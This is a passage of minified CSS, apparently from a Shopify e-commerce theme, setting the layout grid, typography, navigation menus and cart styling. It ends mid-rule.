.equal-columns--outside-trim .small-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .small-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .small-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .small-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .small-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .small-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .small-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .small-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .small-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .small-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .small-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .small-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .small-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .small-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.small-down--show {display: block !important;}.small-down--hide {display: none !important;}.small-down--text-left {text-align: left !important;}.small-down--text-right {text-align: right !important;}.small-down--text-center {text-align: center !important;}}@media only screen and (max-width: 480px) and (max-width: 480px) {.equal-columns--clear .small-down--one-half.small-down--one-half, .equal-columns--clear .small-down--eight.small-down--eight, .equal-columns--clear .small-down--one-third.small-down--one-third, .equal-columns--clear .small-down--one-fourth.small-down--one-fourth, .equal-columns--clear .small-down--four.small-down--four, .equal-columns--clear .small-down--one-fifth.small-down--one-fifth, .equal-columns--clear .small-down--one-sixth.small-down--one-sixth, .equal-columns--clear .small-down--one-seventh.small-down--one-seventh {clear: none;}.equal-columns--clear .small-down--one-half:nth-of-type(2n+1), .equal-columns--clear .small-down--eight:nth-of-type(2n+1), .equal-columns--clear .small-down--one-third:nth-of-type(3n+1), .equal-columns--clear .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .small-down--four:nth-of-type(4n+1), .equal-columns--clear .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .small-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 480px) and (max-width: 480px) {.equal-columns--outside-trim .small-down--one-half.small-down--one-half, .equal-columns--outside-trim .small-down--eight.small-down--eight, .equal-columns--outside-trim .small-down--one-third.small-down--one-third, .equal-columns--outside-trim .small-down--one-fourth.small-down--one-fourth, .equal-columns--outside-trim .small-down--four.small-down--four, .equal-columns--outside-trim .small-down--one-fifth.small-down--one-fifth, .equal-columns--outside-trim .small-down--one-sixth.small-down--one-sixth, .equal-columns--outside-trim .small-down--one-seventh.small-down--one-seventh, .equal-columns--outside-trim .small-down--two.small-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .small-down--four:nth-of-type(4n), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .small-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .small-down--two:nth-of-type(8n+1) {margin-left: 0;}}.container {position: relative;max-width: 1200px;margin: 0 auto;}@media only screen and (max-width: 1024px) {.container {width: calc(90% + 20px);}}@media only screen and (max-width: 480px) {.container {width: calc(100% - 40px);}}.container .container {width: 100%;}[class*="offset-by"] {position: relative;}@media only screen and (max-width: 480px) {[class*="offset-by"] {position: static;}}.container:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.column, .columns {float: left;display: inline;margin-left: calc(20px / 2);margin-right: calc(20px / 2);box-sizing: border-box;}@media only screen and (max-width: 480px) {.column:not([class*="small-down--one-half"]), .columns:not([class*="small-down--one-half"]) {width: 100%;margin-left: 0;margin-right: 0;}}@media only screen and (max-width: 480px) {.even {margin-left: 0;}}@media only screen and (max-width: 480px) {.odd {margin-right: 0;}}.flex-container {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.flex-container:after {visibility: hidden;display: none;font-size: 0;content: " ";clear: both;height: 0;}.row {margin-bottom: 20px;}.row:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.container-border--top::before {display: block;content: '';height: 0;width: calc(100% - 20px);border-top: thin solid #cccccc;position: absolute;top: 0;left: 0;right: 0;margin: 0 auto;float: left;}@media only screen and (max-width: 480px) {.container-border--top::before {width: 100%;}}.container-border--bottom::after {display: block;content: '';height: 0;width: calc(100% - 20px);border-top: thin solid #cccccc;position: absolute;bottom: 0;left: 0;right: 0;margin: 0 auto;clear: both;}@media only screen and (max-width: 480px) {.container-border--bottom::after {width: 100%;}}.narrow-width--true.container {max-width: 1000px;margin-left: auto;margin-right: auto;}.container.full-width--true, .full-width--true > .container {width: 100%;}@media only screen and (max-width: 480px) {.container.fullWidthMobile--true, .column.fullWidthMobile--true, .columns.fullWidthMobile--true {width: 100% !important;max-width: 100%;}}@media only screen and (min-width: 481px) {.column.alpha, .columns.alpha {margin-left: 0;}.column.omega, .columns.omega {margin-right: 0;}.offset-by-one {left: calc(6.25%);}.offset-by-two {left: calc(12.5%);}.offset-by-three {left: calc(18.75%);}.offset-by-four {left: calc(25%);}.offset-by-five {left: calc(31.25%);}.offset-by-six {left: calc(37.5%);}.offset-by-seven {left: calc(43.75%);}.offset-by-eight {left: calc(50%);}.offset-by-nine {left: calc(56.25%);}.offset-by-ten {left: calc(62.5%);}.offset-by-eleven {left: calc(68.75%);}.offset-by-twelve {left: calc(75%);}.offset-by-thirteen {left: calc(81.25%);}.offset-by-fourteen {left: calc(87.5%);}.offset-by-fifteen {left: calc(93.75%);}}.logo {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 20px;text-transform: uppercase;line-height: 1.2em;}h1 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px;clear: both;font-weight: 300;padding-top: 4px;}@media only screen and (max-width: 798px) {h1 {font-size: 19px;}}h1 a:link, h1 a:visited {font-weight: inherit;color: #333333;}h1 a:hover, h1 a:active {color: #03a196;}h1.collection_title_tags {padding-right: 25px;border-right: solid 1px #cccccc;}h2, .h2, h2.title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 21px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin-bottom: 0.75em;}@media only screen and (max-width: 798px) {h2, .h2, h2.title {font-size: 16px;}}h2 a, .h2 a, h2.title a {font-weight: inherit;}h2.collection_title, .h2.collection_title, h2.title.collection_title {margin-bottom: 0;display: inline;}h2.product_name a, .h2.product_name a, h2.title.product_name a {color: #333333;}.cart h2 {margin-top: 0;}h3, .h3 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 19px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px 0;}@media only screen and (max-width: 798px) {h3, .h3 {font-size: 15px;}}h3 a, h3 a:visited, .h3 a, .h3 a:visited {font-weight: inherit;color: #333333;}h3.title, .h3.title {line-height: 1.25;margin: 0 auto 15px;clear: both;padding-top: 4px;}h3.title a, h3.title a:visited, .h3.title a, .h3.title a:visited {color: #333333;}h3.sub_title, .h3.sub_title {padding: 5px 0;color: #333333;}h3.sub_title a, .h3.sub_title a {color: #333333;}h4, .h4 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 16px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h4, .h4 {font-size: 12px;}}h4 a, .h4 a {font-weight: inherit;}h4.title a, .h4.title a {border: 0;padding: 0;margin: 0;}h5, .h5 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 15px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h5, .h5 {font-size: 12px;}}h5 a, .h5 a {font-weight: inherit;}h5.sub_title, .h5.sub_title {padding: 5px 0;color: #333333;}h5.sub_title a, .h5.sub_title a {color: #333333;}h6, .h6 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 14px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;letter-spacing: 1px;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h6, .h6 {font-size: 11px;}}h6 a, .h6 a {font-weight: inherit;}h6.title, .h6.title {line-height: 32px;margin: 0 0 0.5em 0;color: #333333;}.cart h6 {margin-top: 0;}.collection_title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px;clear: both;padding-top: 4px;}@media only screen and (max-width: 798px) {.collection_title {font-size: 19px;}}.collection_title a {font-weight: inherit;color: #333333;}.collection_title a:hover, .collection_title a:active {color: #03a196;}div.collection_title {margin-bottom: 0;line-height: 24px;display: inline;}div.collection_title_tags {padding-right: 25px;border-right: solid 1px #cccccc;}.headline, .empty_cart, .promo_banner, .title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 798px) {.headline, .empty_cart, .promo_banner, .title {font-size: 19px;}}@media only screen and (max-width: 798px) {.title.insta, .title.twitter {text-align: center;}}.title.insta a, .title.twitter a {color: #333333;}.title.center.blog a {color: #333333;}p {margin: 0 0 15px;font-style: normal;line-height: 1.6em;}p img {margin: 0;}sub {font-size: 60%;}em, i {font-style: italic;}strong, b {font-weight: bold;}small {font-size: 90%;}.feature img {position: relative;top: 7px;margin-right: 5px;width: 25px;height: 25px;}.onboard-text {margin: 0;}.page-divider {opacity: 0;border-color: #aaaaaa;border-top: 0;}.active-divider {opacity: 1;}.feature p {font-size: smaller;}#featured_links {padding: 20px 0;}#featured_links h2 {padding-top: 15px;}#featured_links .column, #featured_links .columns {opacity: 1;}.slider-gallery .shopify-product-reviews-badge {height: 30px;display: block;}.spr-badge + .feature_divider {margin-top: 15px;}.spr-badge {padding: 5px 0;}.thumbnail .spr-badge-caption {display: none;}div#shopry-review-photos a {display: block !important;}.feature_divider {width: 100%;margin-bottom: 20px;display: block;border: 0;border-color: #aaaaaa;border-bottom-width: 1px;border-bottom-style: solid;}.feature_divider.no-margin {margin-bottom: 0px;}@media only screen and (max-width: 798px) {.feature_divider {margin-bottom: 10px;}}div.container.bottom-fix {padding-bottom: 0px;}.page .feature_divider, .page h2.title + .feature_divider {margin-bottom: 15px;}blockquote, blockquote p {font-size: 17px;line-height: 24px;font-style: italic;}blockquote {margin: 0 0 20px;padding: 9px 20px 0 19px;border-left: 1px solid #cccccc;}blockquote cite {display: block;font-size: 12px;color: #555;}blockquote cite a, blockquote cite a:visited {color: #555;}blockquote cite:before {content: "\2014 \0020";}hr {border-color: #aaaaaa;border-width: 1px;border-style: solid;clear: both;margin: 12px 0;height: 0;}.cart_container hr {border-top-width: 0px;}div.section.collection_description {margin: 0 0 1.5em 0;}a, a:visited, a span {color: #03a196;text-decoration: none;position: relative;transition: color .1s linear;}a:hover, a:focus {color: #03857c;}a, button, input, select, textarea, label, summary {touch-action: manipulation;}ul, ol {margin-bottom: 20px;}ul ul, ul ol, ol ul, ol ol {margin: 4px 0 5px 30px;}ul ul li, ul ol li, ol ul li, ol ol li {margin-bottom: 6px;}ul li, ol li {margin-bottom: 12px;}ul {list-style: disc outside;}ul.square {list-style: square outside;}ul.circle {list-style: circle outside;}ul.disc {list-style: disc outside;}ul.large li {line-height: 21px;}ul.none {list-style: none outside;margin-left: 0;}ul.border {list-style: none outside;line-height: 26px;}ul.border li {border-bottom: 1px solid #cccccc;list-style: none outside none;padding: 12px 0;margin-bottom: 0;}ol {list-style: decimal;}.header {z-index: 1000;width: 100%;top: 0;}.header a, .header a:visited, .header a span, .header select.currencies {color: #3a3936;text-shadow: none;}.header div.container {padding-bottom: 5px;padding-top: 5px;}body.is-active {overflow-y: hidden;}body.is-active #header {bottom: 0;overflow-y: scroll;overflow-x: hidden;-webkit-overflow-scrolling: touch;}#header.mobile_nav-fixed--true, .mobile_nav-fixed--false.is-active #header {position: fixed;z-index: 1001;width: 100%;top: 0;left: 0;}#header {display: none;}#header .top_bar {text-align: center;height: 40px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}#header .top_bar .icon-search {z-index: 3;}#header .top_bar .icon-search:before {font-size: 18px;}#header .top_bar a.right {left: auto;right: 15px;font-size: 20px;padding-top: 8px;top: 4px;z-index: 1;}#header .top_bar a.mobile_nav {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;z-index: 1;}#header .top_bar > a, #header .top_bar > a:visited, #header .top_bar > a:active {display: block;font-size: 25px;outline: 0;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}#header .top_bar a span {color: #3a3936;display: inline-block;padding-left: 4px;position: relative;}#header .top_bar a.icon-bag:before, #header .top_bar a.icon-cart:before {font-size: 18px !important;}.nav ul.mobile_menu li a {display: inline-block;}.menu .vertical-menu li {position: relative;}.vertical-menu {display: inline;}.menu .vertical-menu li:hover .vertical-menu_submenu {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_submenu li:hover .vertical-menu_sub-submenu {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_submenu {position: absolute;left: 0;top: 100%;padding-left: 0;margin: 0;visibility: hidden;opacity: 0;transition: opacity 0.5s ease-in;pointer-events: none;text-align: left;width: 270px;background: white;background: rgba(255, 255, 255, 0.9);}.menu .vertical-menu_submenu li {padding: 0 20px;display: block;}.menu .vertical-menu_submenu a {display: block;font-size: 14px;letter-spacing: 1px;}.menu .vertical-menu_submenu a:active {font-size: 14px;letter-spacing: 1px;}.menu .vertical-menu_submenu span.icon-down-arrow {-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);transform: rotate(-90deg);}.menu .vertical-menu_submenu.is-visible, .menu .vertical-menu_sub-submenu.is-visible {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_sub-submenu {position: absolute;left: 100%;top: 0;padding-left: 0;margin: 0;visibility: hidden;opacity: 0;transition: opacity 5s ease-in;pointer-events: none;width: 270px;background: white;background: rgba(255, 255, 255, 0.9);}.menu .vertical-menu_sub-submenu li {padding: 0 20px;display: block;}.menu .vertical-menu_sub-submenu a {display: block;}.vertical-menu_submenu.vertical-menu--align-right {right: 0;left: auto;}.vertical-menu_sub-submenu.vertical-menu--align-right {right: 100%;left: auto;}#header .mobile_nav.dropdown_link {width: 25%;}#header .mobile_nav.dropdown_link span.menu_title {position: absolute;left: 40px;}.mobile_nav div {width: 30px;height: 40px;position: relative;float: left;margin: 0 8px 0 5px;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);transition: .1s ease-in-out;cursor: pointer;}.mobile_nav div span {display: block !important;position: absolute !important;height: 1px !important;width: 100%;background: #3a3936;border-radius: 9px;opacity: 1;left: 0;padding: 0 !important;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);transition: .1s ease-in-out;}.mobile_nav div span:nth-child(1) {top: 10px;}.mobile_nav div span:nth-child(2), .mobile_nav div span:nth-child(3) {top: 20px;}.mobile_nav div span:nth-child(4) {top: 30px;}.mobile_nav div.open span:nth-child(1) {top: 9px;width: 0%;left: 50%;}.mobile_nav div.open span:nth-child(2) {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobile_nav div.open span:nth-child(3) {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobile_nav div.open span:nth-child(4) {top: 9px;width: 0%;left: 50%;}#mobile_menu {margin: 10px 20px;}#mobile_menu li {padding-right: 0;display: block;}#mobile_menu li a span.icon-down-arrow {padding: 0 15px !important;}#mobile_menu .sublink ul {display: none;margin-left: 0;padding-left: 10px;}.feature_image.editor-hover--true .main_nav, .feature_image.editor-hover--true .dropdown {background: white;background: rgba(255, 255, 255, 0.9);clear: both;transition: all 0.3s linear;animation: fadeIn 0.3s linear none;}.cart_container {float: right;}.top_bar {height: 40px;background-color: #8dc036;padding: 0 0 0 10px;}.top_bar .social_icons {float: left;margin: 0;padding-left: 10px;}.top_bar .social_icons li {padding: 5px;}.top_bar a {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.top_bar ul.social_icons a {display: inline;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.top_bar .top_bar--right {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;margin-left: auto;height: 40px;}.top_bar .top_bar--right .icon-search {display: inline-block;line-height: 0;padding-right: 15px;}.top_bar .top_bar--right .cart_container {display: inline-block;}.top_bar .mini-cart__item__title a {display: block;}.top_bar .mini-cart__item__title span {color: #333333;}.top_bar .mini-cart__item__title .sale {color: #000000;}.top_bar .mini-cart__item__title .was_price {color: #ff0000;}.main_nav, .dropdown {background: white;background: rgba(255, 255, 255, 0.9);clear: both;transition: all 0.3s linear;animation: fadeIn 0.3s linear none;}.sticky_nav {position: fixed;width: 100%;z-index: 35;top: 0;left: 0;padding: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);transition: all 300ms ease-in-out;}.sticky_nav .mini_cart {font-size: 18px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;padding-top: 15px;}.sticky_nav .mini_cart:before {padding-top: 3px;margin: 0;}.sticky_nav .mini_cart .cart_count {margin: 0;padding: 0 0 0 8px;}.sticky_nav .main_nav.menu-position--inline div.logo {width: 16%;}.sticky_nav .main_nav.menu-position--block .logo {padding-left: 20px;width: 16%;text-align: left;}.sticky_nav .main_nav.menu-position--block .logo a {padding-top: 12px;padding-bottom: 12px;}.sticky_nav .main_nav.menu-position--block .nav {width: 84%;clear: none;float: left;}.is-active .sticky_nav {bottom: 0;overflow-y: scroll;overflow-x: hidden;}.sticky_nav--stick {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);opacity: 1;}@media only screen and (max-width: 798px) {.sticky_nav--stick {display: none;}}.sticky_nav--unstick {opacity: 0;transition: opacity 0s;}.sticky_nav ul.menu, .sticky_nav .mini_cart {font-size: 14px;padding-bottom: 0 !important;}.menu.center, .menu.align_right, .menu.align_left {margin: 0 20px;}.menu.align_left li:first-child {padding-left: 0;}.menu {display: block;border: none;padding: 0;margin: 0;}.menu li {display: inline-block;margin: 0;border: 0;}.nav ul li a.sub-menu {padding: 10px 4px 10px 4px;z-index: 1001;}.nav ul li:hover a.sub-menu {color: #3a3936;}.menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;color: #3a3936;padding-top: 12px;padding-bottom: 12px;position: relative;display: block;letter-spacing: 1px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);outline: 0;}@media only screen and (max-width: 798px) {.menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {font-size: 12px;}}.feature_image .main_nav a, .feature_image .main_nav a span {color: #d9d9d9;}#header span.menu_title, .menu a span, select.currencies, .mini_cart span {padding-left: 5px;padding-right: 5px;}#header span.menu_title {cursor: pointer;height: 40px;line-height: 20px;margin-top: -2px;}.menu li {z-index: 2;position: relative;vertical-align: top;padding-right: 10px;}.shopify-currency-form {margin-bottom: 0;}select.currencies {height: 40px;min-height: 40px;padding-top: 0;padding-bottom: 0;cursor: pointer;background-image: url(//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/select_light.png?v=17287763720262236841);}@media only screen and (max-width: 798px) {select.currencies {font-size: 16px;}}#mobile_menu select.currencies {padding-left: 0;}.feature_image .header .menu a, .feature_image .header .menu a:visited, .feature_image .header .menu a span {color: #d9d9d9;}.feature_image .header .menu a[href]:hover, .menu a.active, .menu a.active span, .feature_image .header .menu a.active, .header_bar a.active, .feature_image .header .menu a:focus {color: #8dc036;}.menu li a[href]:hover, .menu li a:focus, .menu a[href]:hover span {color: #8dc036;}.menu a.top_link, .menu a.dropdown_link {border-bottom: solid 1px transparent;}.menu a.top_link:hover, .menu a.dropdown_link:hover, .menu a.active_link {border-bottom: solid 1px #8dc036;}.feature_image a.top_link:hover {border-bottom: solid 1px #8dc036;}.menu a span {display: inline;vertical-align: top;}.top_bar a, .top_bar a:visited, .top_bar a:active, .top_bar a span, .top_bar select.currencies, a.mini_cart, a.mini_cart span, .feature_image .header .top_bar .menu a, .feature_image .header .top_bar .menu a span {color: #3a3936;font-size: 12px;letter-spacing: 1px;}.top_bar li a:hover, .top_bar li a[href]:hover, .top_bar li a[href]:hover span, .top_bar li a:active, .top_bar li a:hover span, .top_bar a:active span, .top_bar .currencies:hover, .feature_image .header .top_bar .menu a:hover, .feature_image .header .top_bar .menu a:hover span {color: #03a196;}.top_bar li {padding-left: 10px;padding-right: 10px;}.top_bar .menu a, .top_bar .social_icons a {height: 40px;line-height: 40px;padding: 0;}.mini_cart, .nav a.mini_cart {float: right;text-align: center;cursor: pointer;background-color: #d54d4d;padding-left: 5px;padding-right: 5px;margin-left: 5px;height: 40px;z-index: 2001;}@media only screen and (min-width: 799px) {.mini_cart, .nav a.mini_cart {padding-left: 15px;padding-right: 15px;}}@media only screen and (max-width: 798px) {.mini_cart, .nav a.mini_cart {right: 0;}}.cart_container li.mini-cart__item {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-justify-content: space-between;-moz-justify-content: space-between;-ms-justify-content: space-between;justify-content: space-between;-ms-flex-pack: space-between;}.top_bar a.mini_cart span {padding-top: 0;padding-bottom: 0;line-height: 40px;}a.tos_icon, .cart_content a.tos_icon {font-size: 13px;color: #03a196;}a.tos_icon:visited, .cart_content a.tos_icon:visited {color: #03a196;}a.tos_icon:hover, .cart_content a.tos_icon:hover {color: #03857c;}.cart_content__continue-shopping {display: none;}.no-touchevents a.cart_content__continue-shopping.secondary_button {display: none;}.no-touchevents a.cart_content__continue-shopping.secondary_button, .touchevents a.cart_content__continue-shopping.secondary_button {display: none;}@media only screen and (max-width: 798px) {.no-touchevents a.cart_content__continue-shopping.secondary_button, .touchevents a.cart_content__continue-shopping.secondary_button {display: block;border-top: 0;margin: 0 auto;padding-top: 0;padding-bottom: 10px;margin-bottom: 10px;position: static;font-size: inherit;letter-spacing: inherit;}}.mini_cart span {display: inline-block;}.cart_container .cart_content {display: none;}.cart_container.active_link .cart_content {display: block;overflow-y: auto;max-height: calc(90vh - 100px);}.cart_container.active_link .cart_content::-webkit-scrollbar {-webkit-appearance: none;width: 7px;}.cart_container.active_link .cart_content::-webkit-scrollbar-thumb {border-radius: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);}html.touchevents .cart .cart_container {pointer-events: none;}#cart_form p.modal_price {margin-bottom: 0;padding-bottom: 0;}#cart_form .product-quantity-box {margin: 15px 0;width: 130px;}.cart_content .product-quantity-box {margin: 15px 0 0;width: 130px;}.cart_content .product-plus.is-disabled, .cart_content .product-minus.is-disabled, #cart_form .product-plus.is-disabled, #cart_form .product-minus.is-disabled {pointer-events: none;}.cart_content .product-quantity-box .quantity, #cart_form .product-quantity-box .quantity {padding: 0 5px;width: 30%;min-height: 30px;height: 30px;}.cart_content .product-quantity-box .product-plus, #cart_form .product-quantity-box .product-plus {font-size: 15px;line-height: 30px;height: 30px;padding-right: 2px;width: 25%;}.cart_content .product-quantity-box .product-minus, #cart_form .product-quantity-box .product-minus {font-size: 15px;line-height: 30px;height: 30px;padding-right: 2px;width: 25%;}#cart_form .product-quantity-box .product-minus, #cart_form .product-quantity-box .product-plus, .nav .product-quantity-box .product-minus, .nav .product-quantity-box .product-plus {padding-right: 0;}#cart_form .icon-minus, #cart_form .icon-plus {position: relative;left: 1px;}.cart_container.active_link .mini_cart, .cart_container.active_link .mini_cart span {background-color: #ffffff;color: #333333 !important;}.cart_content {top: 40px;right: 0;position: absolute;z-index: 2000;background-color: #ffffff;font-family: Roboto, sans-serif;font-weight: 400;font-style: normal;text-transform: none;color: #333333;border: 1px solid #cccccc;border-top: 0;border-right: 0;width: 100%;max-width: 320px;}@media only screen and (min-width: 799px) {.cart_content {max-width: 420px;}}div.cart_content form {margin: 15px 0 0 0;padding: 0;}.mini-cart__item.animated, .cart__item.animated {animation-duration: 0.7s;}.mini-cart__item--image {width: 40%;}.cart_content li.mini-cart__item {position: relative;}.cart_content li.mini-cart__item a.cart__remove-btn {position: absolute;top: 0;right: 0;}.cart_content li.mini-cart__item a.cart__remove-btn:active {position: absolute;}.cart_content li.mini-cart__item a.cart__remove-btn span {color: #333333;}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon {margin-left: 0;}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon:before {font-size: 25px;}#header .top_bar a span.remove-icon {color: #333333;}#header li.mini-cart__item a.cart__remove-btn {top: 0;}.cart_content .mini-cart__item--content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-flex-grow: 1;-moz-flex-grow: 1;-ms-flex-grow: 1;flex-grow: 1;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;position: relative;}.cart_content .mini-cart__item--content .mini-cart__item__title {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;padding-right: 20px;}.cart_content .mini-cart__item--content .price {padding-top: 10px;line-height: 1;text-align: left;}.cart__item {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;margin: 10px 0;padding: 10px 0;position: relative;border-bottom: 1px solid #cccccc;align-items: flex-start;}@media only screen and (max-width: 798px) {.cart__item .cart__item--image {max-width: 33.333%;}.cart__item .cart__item--content {margin-left: 20px;}.cart__item 